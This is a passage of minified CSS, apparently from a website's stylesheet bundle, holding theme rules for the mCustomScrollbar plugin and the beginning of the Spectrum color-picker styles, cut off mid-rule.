.mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;width:16px;margin:0 -1px}.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:center}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail{background-image:url([data-uri]);background-repeat:repeat-y;opacity:.3;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;background-repeat:repeat-x}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url([data-uri])}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-y;background-image:-moz-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-x;background-image:-moz-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%)}.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}.mCS-3d-dark.mCSB_scrollTools,.mCS-3d.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_draggerRail{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_draggerRail{width:8px;background-color:#000;background-color:rgba(0,0,0,.2);box-shadow:inset 1px 0 1px rgba(0,0,0,.5),inset -1px 0 1px rgba(255,255,255,.2)}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#555}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,.5),inset 0 -1px 1px rgba(255,255,255,.2)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:8px;margin:4px auto}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);box-shadow:inset 1px 0 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.mCSB_inside+.mCS-3d-thick-dark.mCSB_scrollTools_vertical,.mCSB_inside+.mCS-3d-thick.mCSB_scrollTools_vertical{right:1px}.mCS-3d-thick-dark.mCSB_scrollTools_vertical,.mCS-3d-thick.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal,.mCS-3d-thick.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4);width:12px;margin:2px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#555}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:12px;width:auto}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4),inset -1px 0 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4),inset 0 -1px 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#777}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical,.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical{right:0;margin:12px 0}.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}.mCS-dir-rtl>.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical,.mCS-dir-rtl>.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical{left:0;right:auto}.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail{width:6px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:6px;margin:5px 0}.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;margin:3px 5px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px 3px;position:absolute;width:auto;top:0;bottom:0;left:0;right:0}.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:12px;margin:2px 0}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.sp-container{position:absolute;top:0;left:0;z-index:999999;overflow:hidden}.sp-container.sp-flat{position:relative}.sp-container,.sp-container *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.sp-top{position:relative;width:100%;display:inline-block}.sp-top-inner{position:absolute;top:0;left:0;bottom:0;right:0}.sp-color{position:absolute;top:0;left:0;bottom:0;right:20%}.sp-hue{position:absolute;top:0;right:0;bottom:0;left:84%;height:100%}.sp-clear-enabled .sp-hue{top:33px;height:77.5%}.sp-fill{padding-top:80%}.sp-sat,.sp-val{position:absolute;top:0;left:0;right:0;bottom:0}.sp-alpha-enabled .sp-top{margin-bottom:18px}.sp-alpha-enabled .sp-alpha{display:block}.sp-alpha-handle{position:absolute;top:-4px;bottom:-4px;width:6px;left:50%;cursor:pointer;border:1px solid #000;background:#fff;opacity:.8}.sp-alpha{display:none;position:absolute;bottom:-14px;right:0;left:0;height:8px}.sp-alpha-inner{border:solid 1px #333}.sp-clear{display:none}.sp-clear.sp-clear-display{background-position:center}.sp-clear-enabled .sp-clear{display:block;position:absolute;top:0;right:0;bottom:0;left:84%;height:28px}.sp-alpha,.sp-alpha-handle,.sp-clear,.sp-container,.sp-container button,.sp-container.sp-dragging .sp-input,.sp-dragger,.sp-preview,.sp-replacer,.sp-slider{-webkit-user-select:none;-moz-user-select:-moz-none;-o-user-select:none;user-select:none}.sp-container.sp-input-disabled .sp-input-container{display:none}.sp-container.sp-buttons-disabled .sp-button-container{display:none}.sp-container.sp-palette-buttons-disabled .sp-palette-button-container{display:none}.sp-palette-only .sp-picker-container{display:none}.sp-palette-disabled .sp-palette-container{display:none}.sp-initial-disabled .sp-initial{display:none}.sp-sat{background-image:-webkit-gradient(linear,0 0,100% 